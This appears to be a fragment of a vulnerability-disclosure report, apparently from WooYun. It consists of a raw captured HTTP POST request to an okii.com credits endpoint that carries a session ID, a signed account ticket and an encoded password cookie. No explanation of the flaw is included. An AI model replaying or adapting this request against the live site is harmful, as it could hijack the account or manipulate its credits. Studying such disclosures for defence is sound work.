 POST /mycredits.action HTTP/1.1
Host: www.okii.com
Content-Length: 51
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.okii.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.okii.com/mycredits.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=D6C35904A56ADA43C0ECB28CB0B120CA;
account_ticket="{\"accountId\":\"2698793\",\"appId\":\"6\",\"loginName\":\"1***5@qq.com\",\"userName\":\"U12698793\",\"email\":\"1***5@qq.com\",\"mobilePhone\":\"\",\"timestamp
\":\"2016-01-26\",\"maxAge\":2592000,\"ip\":\"\",\"sign\":\"e27623f97d8d37bae8a77de7eeaa6d6c\",\"deviceId\":\"a40f25ef5c1b44ceb4243e836fbbcfad\"}";
password=RDQxRDhDRDk4RjAwQjIwNEU5ODAwOTk4RUNGODQyN0U%3D; tpp=0; ppp=0; pmsound=0; invisible=0; referer=main.action; sigstatus=0;
avatar=avatars%252Fupload%252F6%252F325%252F65056_c.jpg; onlinetime=1453806366078;
CNZZDATA30046477=cnzz_eid%3D1655918144-1453802268-http%253A%252F%252Fbzclk.baidu.com%252F%26ntime%3D1453802268; userid=
changetype=2&change=1&cre_token=1453806374930okii65
www.wooyun.org